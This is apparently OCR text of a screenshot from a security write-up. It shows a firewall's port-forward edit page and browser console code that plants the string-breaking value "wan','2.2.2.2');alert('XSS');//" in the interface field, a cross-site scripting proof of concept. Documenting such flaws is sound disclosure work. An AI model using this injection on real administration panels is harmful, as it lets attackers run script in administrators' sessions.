 Firewall / NAT / Port Forward / Edit
Edit Redirect Entry
Disabled Disable this rule
No RDR (NOT) Disable redirection for traffic matching this rule
This option is rarely needed. Don't use this without thorough knowledge of the implications.
Interface XSS
Choose which interface this rule applies to. In most cases "WAN" is specified.
Protocol TCP
Choose which protocol this rule should match. In most cases "TCP" is specified.
Source Display Advanced
Inspector Console Debugger { } Style Editor Performance Memory Network
Net CSS JS Security Logging Server Filter output
» o = document.createElement("option"); o.text="XSS"; o.value="wan','2.2.2.2');alert('XSS');//"
document.getElementById('interface').add(o); document.getElementById('interface').value =o.value;
← "wan','2.2.2.2');alert('XSS');//"